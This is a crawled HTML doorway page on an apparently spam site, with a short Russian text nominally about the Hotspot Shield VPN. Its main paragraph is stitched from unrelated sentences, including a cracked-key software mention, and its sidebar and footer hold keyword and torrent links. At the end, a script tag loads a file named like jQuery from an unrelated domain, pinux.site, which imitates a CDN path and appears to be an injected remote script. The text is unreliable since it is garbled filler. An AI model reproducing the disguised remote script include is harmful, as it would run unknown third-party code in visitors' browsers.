

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-pc-hotspot-shield.html
body_size: 2658
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Pc hotspot shield - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Pc hotspot shield</h2>
                            </header>
                            <p>Hotspot Shield — условно-бесплатное программное обеспечение для организации виртуальной частной сети, обеспечивающей безопасную передачу данных по шифрованному соединению, защищённому. Hotspot Shield — самый надежный в мире VPN и прокси, более 500 миллионов загрузок. Лучшее приложение для быстрого, безопасного и анонимного доступа в Интернет и к заблокированным приложениям и сайтам. 
Hotspot Shield. Программу нужно установить. После установке в трее появится значок щита, нажав на который мы увидим главное окно программы (см. рисунок выше). АудиоМастер Полная версия - программа для соединиения музыки, редактор звука. Driver Booster Pro 4.5 + ключ узнайте какие устройства компьютера нуждаются в обновлении драйвера. Добро пожаловать на Компьютерный форум NoWa.cc. Если это ваш первый визит, рекомендуем почитать справку по форуму. Outpost Security Suite Free — бесплатный пакет для комплексной защиты компьютера от угроз, исходящих извне. Разобрав корпус, обнаруживаем маленький трансформатор, плату на которой расположены все органы управления и электроника паяльной станции. Проверь imei номер своего мобильного телефона. Проверка на серость. Узнай правду о мобильном телефоне. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-desyat-zapovedey-hrista-prezentaciya.html">Десять заповедей христа презентация</a></li>
                                <li><a href="snrh-obrazec-monolog.html">Образец монолог</a></li>
                                <li><a href="snrh-skachat-pesnyu-olega-ershova-ya-tebya-zovu.html">Скачать песню олега ершова я тебя зову</a></li>
                                <li><a href="snrh-skachat-fayl-mpeg4.html">Скачать файл mpeg4</a></li>
                                <li><a href="snrh-rul-dlya-vaz-2107-novogo-obrazca.html">Руль для ваз 2107 нового образца</a></li>
                                <li><a href="snrh-struktura-prezentacii-produkta.html">Структура презентации продукта</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-pgsql-kniga.html">Pgsql книга</a></li>
                                            <li><a href="snrh-minus-depeche-mode-personal-jesus.html">Минус depeche mode personal jesus</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skachat-igru-inazuma-11-na-kompyuter.html">Скачать игру иназума 11 на компьютер</a></li>
                                            <li><a href="snrh-mclaren-p1-real-racing-3.html">Mclaren p1 real racing 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-irkutskaya-tyurma-kamera-pytok.html">Иркутская тюрьма камера пыток</a></li>
                                            <li><a href="snrh-pesni-iz-detskih-kinofilmov-skachat-torrent.html">Песни из детских кинофильмов скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-skachat-cherez-torrent-film-fantastika.html">Скачать через торрент фильм фантастика</a></li>
                                            <li><a href="snrh-afk-zhurnal-onlayn.html">Афк журнал онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
